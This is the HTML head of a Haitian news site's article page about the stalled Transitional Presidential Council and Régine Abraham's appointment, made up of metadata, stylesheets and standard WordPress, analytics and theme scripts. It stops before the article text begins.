

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/
body_size: 50047
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infohaiti.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de Régine Abraham comme sa nouvelle représentante au sein du Conseil - Infohaiti</title>
	<meta name="description" content="Port-au-Prince - Par YPM - Alors que la situation sécuritaire ne cesse de se dégrader dans la capitale haïtienne, les acteurs engagés pour rendre fonctionnel le Conseil Présidentiel et assurer la transition ne sont pas parvenus jusqu’à ce mercredi à un consensus pour l’élection d’un Président à la tête de cette structure. Chaque groupe, en" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Yves Cajuste"/>
	<link rel="canonical" href="https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Infohaiti - Votre Fenêtre sur l&#039;Actualité Haïtienne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de Régine Abraham comme sa nouvelle représentante au sein du Conseil - Infohaiti" />
		<meta property="og:description" content="Port-au-Prince - Par YPM - Alors que la situation sécuritaire ne cesse de se dégrader dans la capitale haïtienne, les acteurs engagés pour rendre fonctionnel le Conseil Présidentiel et assurer la transition ne sont pas parvenus jusqu’à ce mercredi à un consensus pour l’élection d’un Président à la tête de cette structure. Chaque groupe, en" />
		<meta property="og:url" content="https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/" />
		<meta property="og:image" content="https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM.png" />
		<meta property="og:image:secure_url" content="https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM.png" />
		<meta property="og:image:width" content="400" />
		<meta property="og:image:height" content="268" />
		<meta property="article:published_time" content="2024-03-27T15:55:49+00:00" />
		<meta property="article:modified_time" content="2024-03-27T15:59:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de Régine Abraham comme sa nouvelle représentante au sein du Conseil - Infohaiti" />
		<meta name="twitter:description" content="Port-au-Prince - Par YPM - Alors que la situation sécuritaire ne cesse de se dégrader dans la capitale haïtienne, les acteurs engagés pour rendre fonctionnel le Conseil Présidentiel et assurer la transition ne sont pas parvenus jusqu’à ce mercredi à un consensus pour l’élection d’un Président à la tête de cette structure. Chaque groupe, en" />
		<meta name="twitter:image" content="https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#blogposting","name":"Le Conseil Pr\u00e9sidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de R\u00e9gine Abraham comme sa nouvelle repr\u00e9sentante au sein du Conseil - Infohaiti","headline":"Le Conseil Pr\u00e9sidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de R\u00e9gine Abraham comme sa nouvelle repr\u00e9sentante au sein du Conseil","author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2024\/03\/REGIME-ABRAHAM.png","width":400,"height":268},"datePublished":"2024-03-27T15:55:49+00:00","dateModified":"2024-03-27T15:59:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#webpage"},"isPartOf":{"@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#webpage"},"articleSection":"Politique, Accord Montana, Caricom, Conseil Pr\u00e9sidentiel de Transition, R\u00e9gine Abraham"},{"@type":"BreadcrumbList","@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","position":1,"name":"Home","item":"https:\/\/www.infohaiti.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","name":"HAITI"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","position":2,"name":"HAITI","item":"https:\/\/www.infohaiti.net\/category\/haiti\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/politique\/#listItem","name":"Politique"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/politique\/#listItem","position":3,"name":"Politique","item":"https:\/\/www.infohaiti.net\/category\/haiti\/politique\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#listItem","name":"Le Conseil Pr\u00e9sidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de R\u00e9gine Abraham comme sa nouvelle repr\u00e9sentante au sein du Conseil"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","name":"HAITI"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#listItem","position":4,"name":"Le Conseil Pr\u00e9sidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de R\u00e9gine Abraham comme sa nouvelle repr\u00e9sentante au sein du Conseil","previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/politique\/#listItem","name":"Politique"}}]},{"@type":"Organization","@id":"https:\/\/www.infohaiti.net\/#organization","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","url":"https:\/\/www.infohaiti.net\/"},{"@type":"Person","@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author","url":"https:\/\/www.infohaiti.net\/author\/innzes\/","name":"Yves Cajuste","image":{"@type":"ImageObject","@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/de6ed28b7f4cb32d9357d797d49052c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yves Cajuste"}},{"@type":"WebPage","@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#webpage","url":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/","name":"Le Conseil Pr\u00e9sidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de R\u00e9gine Abraham comme sa nouvelle repr\u00e9sentante au sein du Conseil - Infohaiti","description":"Port-au-Prince - Par YPM - Alors que la situation s\u00e9curitaire ne cesse de se d\u00e9grader dans la capitale ha\u00eftienne, les acteurs engag\u00e9s pour rendre fonctionnel le Conseil Pr\u00e9sidentiel et assurer la transition ne sont pas parvenus jusqu\u2019\u00e0 ce mercredi \u00e0 un consensus pour l\u2019\u00e9lection d\u2019un Pr\u00e9sident \u00e0 la t\u00eate de cette structure. Chaque groupe, en","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.infohaiti.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#breadcrumblist"},"author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"creator":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2024\/03\/REGIME-ABRAHAM.png","@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#mainImage","width":400,"height":268},"primaryImageOfPage":{"@id":"https:\/\/www.infohaiti.net\/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil\/#mainImage"},"datePublished":"2024-03-27T15:55:49+00:00","dateModified":"2024-03-27T15:59:23+00:00"},{"@type":"WebSite","@id":"https:\/\/www.infohaiti.net\/#website","url":"https:\/\/www.infohaiti.net\/","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"><link rel='dns-prefetch' href='//www.infohaiti.net' />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Feed" href="https://www.infohaiti.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Comments Feed" href="https://www.infohaiti.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de Régine Abraham comme sa nouvelle représentante au sein du Conseil Comments Feed" href="https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infohaiti.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9434393ffca8689013e4e112c415c3a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerize-admin-barcss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize-admin-bar.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerizecss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infohaiti.net/wp-includes/css/dashicons.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.infohaiti.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wp-bannerize-block-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.infohaiti.net/wp-includes/css/dist/components/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.infohaiti.net/wp-includes/css/dist/preferences/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.infohaiti.net/wp-includes/css/dist/block-editor/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.infohaiti.net/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.infohaiti.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765993559' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.infohaiti.net/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767980732" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/uploads/burst/js/burst.min.js?ver=1768612915" id="burst-js"></script>
<link rel="https://api.w.org/" href="https://www.infohaiti.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infohaiti.net/wp-json/wp/v2/posts/21499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infohaiti.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fle-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fle-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil%2F&#038;format=xml" />
<script>
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','aySwZk');
  vbpx('event', 'page_view');
</script>
<meta name="google-site-verification" content="OHCfxWKRz_F5dQZbjsB9iGdyjGr18A638uqvOhq3PT4" />    <script>
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TQK8WR9B');
    </script>
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infohaiti.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
      window.ajaxurl =
        "https://www.infohaiti.net/wp-admin/admin-ajax.php"
      window.WPBannerize = {
    "General": {
        "impressions_enabled": true,
        "clicks_enabled": true
    },
    "impressions": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "clicks": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "geolocalization": {
        "ipstack": {
            "api_key": ""
        }
    },
    "Layout": {
        "top": 0,
        "right": 0,
        "bottom": 0,
        "left": 0
    },
    "theme": {
        "campaigns": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-taxonomy-template.php"
            },
            "custom_file": ""
        },
        "banner": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-single-template.php"
            },
            "custom_file": ""
        }
    }
};
      window.WPBannerize.nonce = 'cf20cbd922';
    </script>
    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
